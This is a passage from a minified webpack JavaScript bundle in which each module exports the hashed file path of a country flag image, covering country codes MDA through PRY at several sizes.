strict";e.exports=t.p+"MDA_128x86@2x-5078218deb82f0ec8132.png"},936547:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_20x13@2x-5445cf0a6ada932bd01c.png"},937311:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x21@2x-a5ef0ae38911d65516da.png"},760128:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_48x32@2x-685bef8de94cc4100e2a.png"},540682:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x43@2x-f0db7f2556e6b3580402.png"},192594:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_96x64@2x-e7dc6efc5ad091690640.png"},50018:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86@2x-bdce04e979f6b6d6ecc5.png"},791897:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_20x13@2x-7c459d57d5dbfce64c0a.png"},612169:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"},287422:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_48x32@2x-277c6576a2458a6424f8.png"},949776:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x43@2x-0866b1567db8dad9c330.png"},184744:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_96x64@2x-126b3d0420ee07dc4f14.png"},175927:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86@2x-20d1f6a05bfe2bf577e8.png"},85290:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_20x13@2x-aa79960608df9b0050dd.png"},678366:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"},119649:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_48x32@2x-26ffda1432eec84dfd3c.png"},797851:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x43@2x-ad5d4a274a0968df9b4a.png"},182691:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_96x64@2x-129e33801a35c80e91df.png"},841910:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86@2x-cf021756ca72694311ad.png"},526589:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_20x13@2x-840019d094eaf0594ff4.png"},536909:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x21@2x-8d8566b9391f54906d2c.png"},950074:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_48x32@2x-70077bef741dd76fbe7c.png"},128844:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x43@2x-4971ff25e16dd6a6ae55.png"},210212:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_96x64@2x-3fff76b5d4989c103b42.png"},935517:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86@2x-604bbf15f23dcffd7371.png"},482028:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_20x13@2x-80f92ec17e232b57e626.png"},908156:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x21@2x-64e140ebcab0ca579b54.png"},804563:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_48x32@2x-92589b6b9e0c232df30c.png"},926845:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x43@2x-7577043a867ad42b8e42.png"},76437:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_96x64@2x-7afa56d0d34b9c486b6c.png"},63496:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86@2x-567fa7b88eb15a07efca.png"},643067:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_20x13@2x-1ad903e938cc96ad7aac.png"},72919:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x21@2x-b4ac3034131300919a04.png"},520328:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_48x32@2x-81e139c253c26ee32858.png"},223618:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x43@2x-0e0d04d1c021256a4aa3.png"},799866:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_96x64@2x-9f17ef0396f1dd5ef9a3.png"},29728:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86@2x-761761b39753d9497032.png"},425859:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_20x13@2x-aecea2048f70821c569e.png"},889151:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x21@2x-a73458dc99d17dea813e.png"},322720:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_48x32@2x-1c0f39f081eec561327d.png"},200746:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x43@2x-8d523aacfc03c4554f08.png"},913074:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_96x64@2x-5c1efb7c89cf9f32727c.png"},7249:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86@2x-86653ea4b5ae61905d2a.png"},465232:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_20x13@2x-4bae36d588319c1297c5.png"},631472:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"},183295:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_48x32@2x-5140808504a09a6c7090.png"},956089:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x43@2x-4d4cff4bdf48cd5f0878.png"},850849:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_96x64@2x-fd8e4ba32fc57e310fdc.png"},53816:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86@2x-14df2dece5f3a080b73d.png"},599467:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_20x13@2x-5686170c48c00d63bf25.png"},15815:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x21@2x-a65d0d77b37b35939184.png"},852408:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_48x32@2x-a19c568a464dd54c2002.png"},39026:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x43@2x-46f3e51d93d2d9febd2a.png"},954666:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_96x64@2x-05844b3bfb2f802cfadf.png"},206:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86@2x-96333d26b139d43d8f97.png"},127045:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_20x13@2x-8c817eedafbe2fb59f84.png"},963893:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"},284018:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_48x32@2x-148239b38278ec4221bc.png"},716020:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x43@2x-916b88290fbbf39880fb.png"},85372:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_96x64@2x-4fbc2a4efe11a1ea7f58.png"},152304:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86@2x-2771ed90e3d3186a1677.png"},227731:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_20x13@2x-b487d55169153e3679e7.png"},565519:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"},702128:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_48x32@2x-4546ff6805d9b10c63be.png"},92154:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x43@2x-7ad11f0e9074ae5a50d3.png"},305154:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_96x64@2x-810056ffece68c32da81.png"},357063:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86@2x-1b503424bfda7e2f3991.png"},986106:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_20x13@2x-10c69e4e34eec20a0324.png"},850862:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x21@2x-4261b14815e3548d6118.png"},931057:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_48x32@2x-e12d1fa7a9933d10b783.png"},617643:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x43@2x-fc77741a749320b093a8.png"},374835:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_96x64@2x-c783d17b6868f6500415.png"},924422:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86@2x-82dcf96055b95df51660.png"},385357:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_20x13@2x-46359acb9e73a821c627.png"},88733:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"},984522:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_48x32@2x-5e2d5098e6d21e8b1dd2.png"},788828:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x43@2x-73e547c8b50e14320c05.png"},726196:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_96x64@2x-4d647c983be1f68787e3.png"},6575:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_128x86@2x-3e014b0bec99bab6ff5e.png"},222066:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_20x13@2x-e281c32dba3b74573a28.png"},909254:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x21@2x-7794297f81a94c8c340e.png"},190393:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_48x32@2x-66b741c2b936feede256.png"},720387:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x43@2x-c0b19874c40cba426cb3.png"},702235:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_96x64@2x-7ff80eb2f822882aa793.png"},215986:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86@2x-f6ac5eb0c92b45be72df.png"},646953:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_20x13@2x-828094df377686592585.png"},64473:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x21@2x-8b1bc9667a477a69c517.png"},364046:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_48x32@2x-9b48d0430fcb9af7aa0c.png"},750816:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x43@2x-091664528e6a4ff217a5.png"},277112:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_96x64@2x-a8630957b2a1f25e2623.png"},712800:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86@2x-c718c8b970fe3c4ddd20.png"},207299:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_20x13@2x-8f81bc6fcf86455a4667.png"},743679:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x21@2x-86255b08bd6b7f812a52.png"},125600:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_48x32@2x-e68949ddb45ab825effc.png"},953706:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x43@2x-28b549c570a83f08ca8c.png"},937778:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_96x64@2x-454519289b6290e42652.png"},912597:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86@2x-b5d9c85f592642e730de.png"},447252:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_20x13@2x-f5d1981740f0e96a3138.png"},727812:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"},627211:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_48x32@2x-bb8dd93e2414d8b929b8.png"},53317:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x43@2x-b497d194fe338321a641.png"},399373:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_96x64@2x-9320e0988b8df3a944c5.png"},448581:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86@2x-f03904a4c17d932b7473.png"},697028:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_20x13@2x-1ad886a8601a49eaceb1.png"},840820:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x21@2x-c668783eb7d2a97fab1a.png"},23227:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_48x32@2x-9244fedd213a7587c0d2.png"},883765:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x43@2x-351e95155a2c4227ace5.png"},906237:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_96x64@2x-cdfaf494f7bc7320799d.png"},213273:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86@2x-efb3f48bea364a193d29.png"},870280:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_20x13@2x-075c1d9c48eca90f5c46.png"},123656:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x21@2x-9704e8f645bfa3ce8a21.png"},479623:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_48x32@2x-2bdad57cfd3456e9a783.png"},544625:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x43@2x-e074769e3aad97ca5889.png"},605385:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_96x64@2x-baf40e5c1e1d294daf19.png"},151406:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86@2x-f730cc0b948c3dce28c2.png"},564197:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_20x13@2x-c32f8f6921bcbf2be551.png"},709781:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x21@2x-ccb8ab3e8464b0c139be.png"},450066:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_48x32@2x-f3c7478df4a63ff479b2.png"},982740:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x43@2x-ac2f83cf16596d6c94bc.png"},635631:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_96x64@2x-19bc1326afd78979a07c.png"},534392:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86@2x-d8bac4be21f91e4128e1.png"},124843:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_20x13@2x-b94ce68772d36e8613d1.png"},541191:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x21@2x-04f4ce3b180b8cf70b98.png"},377784:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_48x32@2x-21fd5d6e029a567e0d4b.png"},564402:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x43@2x-5280f8fc00c41d0c69aa.png"},480042:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_96x64@2x-e102a2446cb401d68d41.png"},653119:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86@2x-823e5ad1d39bdbb3aada.png"},321602:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_20x13@2x-ad2b87948abd9d7b49fa.png"},968726:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x21@2x-ed13de1678d54408b5be.png"},456841:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_48x32@2x-d8ba4eedb01acb6fc4fd.png"},721043:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x43@2x-4fb4383cc6d5cd4f8ed3.png"},429035:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_96x64@2x-158ec1b2b091da545ead.png"},675787:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86@2x-3a8868457fcdc53c915e.png"},201198:(e,s,t)=>{"use strict";e.exports=t.p+"NER_20x13@2x-5ff1829ca16f3988b0c2.png"},18770:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x21@2x-27d8b6eaff385d6f3073.png"},489645:(e,s,t)=>{"use strict";e.exports=t.p+"NER_48x32@2x-46517c84226054c47121.png"},673015:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x43@2x-36e5ea51af23ce608293.png"},474127:(e,s,t)=>{"use strict";e.exports=t.p+"NER_96x64@2x-541d680cc8d3952277eb.png"},159067:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86@2x-fb0ab4906ae7770234f0.png"},194558:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_20x13@2x-c39abdf5f980589bbd90.png"},386658:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x21@2x-11f4080dd2ab4678eb72.png"},639869:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_48x32@2x-e21ce799681c6eaf0b79.png"},112455:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x43@2x-5f8370afb0f7c3f532e4.png"},738335:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_96x64@2x-ed07dd25f80d90eb2132.png"},426066:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_128x86@2x-bd72c680684ec098cbc1.png"},951881:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_20x13@2x-126e76762d0224b0f845.png"},260601:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x21@2x-e238e84f1a610396d951.png"},115630:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_48x32@2x-4b6f64ffd55523076fad.png"},12608:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x43@2x-89da26aa0abb55a0e1b0.png"},297368:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_96x64@2x-71ca54a3b2dbbfb12bd9.png"},866794:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86@2x-57df0dec4fe3baa48f5a.png"},800945:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_20x13@2x-51fba1953c6c1a6cc0b9.png"},935041:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x21@2x-63c035154cb4c49fe059.png"},488838:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_48x32@2x-5d8311014a24d78b8d63.png"},622568:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x43@2x-f0d905e57dcf44a49389.png"},52400:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_96x64@2x-5e6ef9b466ec109d2037.png"},186488:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86@2x-3785b8f7fae48ceff849.png"},909035:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_20x13@2x-4765f4ee45fa9bc0ab85.png"},809031:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x21@2x-849aab30b7f1a053642e.png"},645624:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_48x32@2x-b4f7b12567bc55e84c84.png"},832242:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x43@2x-8261857d4bba1aff4af0.png"},747882:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_96x64@2x-9482ef225b71f96c5908.png"},148306:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86@2x-374071b8e0098e712d98.png"},630665:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_20x13@2x-c420e6ac55b86b1039c8.png"},939385:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"},794414:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_48x32@2x-3655b950f5b313a7628f.png"},691392:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x43@2x-78ca11041af93289d28c.png"},492504:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_96x64@2x-9c730cd199107a1759a2.png"},345809:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86@2x-ad58694f589dc6e646ec.png"},453584:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_20x13@2x-0b584c3da52b4417a30d.png"},619824:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x21@2x-bf44e22a85d08b6528b3.png"},171647:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_48x32@2x-2f526562eec45b9fd8a5.png"},944441:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x43@2x-4a03aa2148edf084bf51.png"},839201:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_96x64@2x-43c293cee7daec2aba33.png"},684630:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86@2x-0286bb9cafa19e342d1c.png"},287261:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_20x13@2x-c0723fa4e431722e439f.png"},179181:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x21@2x-2c4218599ee65682bf26.png"},557402:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_48x32@2x-a81d57ad7bfd5d50407c.png"},756396:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x43@2x-d9c7ce8729045b51691f.png"},937668:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_96x64@2x-0f575f115e06c6e5d719.png"},638061:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86@2x-a20a3a2705632f2a8bbe.png"},115388:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_20x13@2x-890f3f6a7201b45095d5.png"},905100:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x21@2x-2a7645bb902bbda9e5ef.png"},145251:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_48x32@2x-3284d77ca8471bf6cd39.png"},765197:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x43@2x-fe7c68d3131f8c3d978f.png"},978085:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_96x64@2x-1329f5d15dae90bebd8a.png"},944440:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86@2x-9267a963cbfdfd918dbd.png"},799979:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_20x13@2x-ed8a5959b7513bbd0777.png"},216327:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x21@2x-157603152f1cdfbc9730.png"},536568:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_48x32@2x-9a6ae3a77928c0809344.png"},723186:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x43@2x-ce2bf3a78716161c14a8.png"},638826:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_96x64@2x-73353c8b7e89062707a9.png"},397038:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86@2x-ba3717e58b0fc88ece4b.png"},382373:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_20x13@2x-22285817579fc8567899.png"},197333:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x21@2x-8d178d9ac6245602dcec.png"},613266:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_48x32@2x-946825365774bc01b219.png"},357844:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x43@2x-01b8fe630b83b36655a5.png"},684892:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_96x64@2x-fa66b413518b309dce68.png"},374292:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86@2x-569429bf9ef57a2ddbc7.png"},573063:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_20x13@2x-a32d8ef74dd514b58ce9.png"},880355:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x21@2x-29d226e5dd44fbf66efc.png"},341356:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_48x32@2x-a19e35a7cc9564392512.png"},460614:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x43@2x-387cfd32b271e5a533d2.png"},381742:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_96x64@2x-00d0045e90679ce68458.png"},766421:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86@2x-2d844c0d5ae00d91df24.png"},278356:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_20x13@2x-307167f0ec938807884b.png"},42564:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x21@2x-11c12cfcf555fa539f72.png"},458315:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_48x32@2x-a7f1e8025def5812251c.png"},884421:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x43@2x-ed695635530f82b77be9.png"},714125:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_96x64@2x-22944a6d1d881be04243.png"},501839:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86@2x-d8bd743b9cea05922e06.png"},33106:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_20x13@2x-2b61a1626faeff1e37d6.png"},138790:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x21@2x-a1973e2e74431a962248.png"},158617:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_48x32@2x-457e85d9df10ca6235c2.png"},457635:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x43@2x-2bcbfbc43357659de61d.png"},24699:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_96x64@2x-ab0dfdbe3c28e553062b.png"},22829:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86@2x-f67c6a1ea2f45e416c1f.png"},895036:(e,s,t)=>{"use strict";e.exports=t.p+"PER_20x13@2x-457deb7df938e3292a7a.png"},191564:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x21@2x-f319ea5d722408c5fd15.png"},956771:(e,s,t)=>{"use strict";e.exports=t.p+"PER_48x32@2x-951e5bde1303631bc03c.png"},626637:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x43@2x-c5b5dcea96482c88a06b.png"},907749:(e,s,t)=>{"use strict";e.exports=t.p+"PER_96x64@2x-0b13f81c9c03e150d318.png"},657836:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86@2x-39cb8904a37865197cdc.png"},848943:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_20x13@2x-ca57c65d040e3a571fb8.png"},759915:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x21@2x-f92826885f12eba0efcb.png"},961284:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_48x32@2x-5eafc3054bc10ceae4c3.png"},446862:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x43@2x-9bd2d1292ba610241821.png"},91494:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_96x64@2x-175d1bea8803594609fd.png"},611819:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86@2x-9152f8e140f2f21c6ac2.png"},397006:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_20x13@2x-50a3cd734c04f30ae1ea.png"},120178:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x21@2x-f747c950998d2045223c.png"},975565:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_48x32@2x-ee8ba11105b824ea9790.png"},395991:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x43@2x-85cebb7052d940beab4b.png"},262959:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_96x64@2x-e0576fe1c8af8b790bd8.png"},928069:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86@2x-382084829d30b5f00834.png"},65156:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_20x13@2x-2c518019d9c8013306a1.png"},208948:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x21@2x-d6cb1e2c9c97156e366b.png"},391355:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_48x32@2x-dce73a2fae7e343330c4.png"},251893:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x43@2x-14e0c5b2cea16da5ec2c.png"},274365:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_96x64@2x-fc8d369ccd43bc9bf964.png"},429357:(e,s,t)=>{"use strict";e.exports=t.p+"POL_128x86@2x-6df50ba6dcf62993b5b1.png"},564220:(e,s,t)=>{"use strict";e.exports=t.p+"POL_20x13@2x-f5d58dcd5c66bd965c46.png"},837580:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x21@2x-10d6d6656b6666b7a4aa.png"},594083:(e,s,t)=>{"use strict";e.exports=t.p+"POL_48x32@2x-3d17dae82c3e21d98685.png"},697677:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x43@2x-f3d0d8731b9f0095bf4b.png"},426917:(e,s,t)=>{"use strict";e.exports=t.p+"POL_96x64@2x-c1022c52fce103ce3f2c.png"},335787:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86@2x-67085044cf45861904d6.png"},790926:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_20x13@2x-c989cddeb4c09ecb548b.png"},514098:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x21@2x-e1b092313c9f7c69eaf6.png"},369485:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_48x32@2x-a953a255a3ecffb4bea6.png"},789911:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x43@2x-8cb1f755d66e769e4f4f.png"},656879:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_96x64@2x-9e0fa0e3ab2b20861c4c.png"},540909:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86@2x-2b2e22ec1fb0de5dd868.png"},93820:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_20x13@2x-585a819bac34568c16bb.png"},906700:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x21@2x-3425073da0f5a20e7fdf.png"},671907:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_48x32@2x-157d45709d804b5de979.png"},341773:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x43@2x-c3546cdd5e27a8112613.png"},106533:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_96x64@2x-5e386d4f2c126df6c009.png"},903842:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86@2x-af8afa4d9d480a9ad1ef.png"},623001:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_20x13@2x-d36fb0a28b0ec1337a73.png"},926921:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x21@2x-e15b74100d551de39b55.png"},118526:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_48x32@2x-b87c5a125ec399897bb5.png"},264528:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x43@2x-96638f966ac5515e1c1f.png"},15848:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_96x64@2x-5eed204d9ef1e273cf7b.png"},154491:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86@2x-4de77b642adfa1a1301f.png"},455902:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_20x13@2x-dd5782be5dacdd7ff6f6.png"},508354:(e,s,t)=>{"use 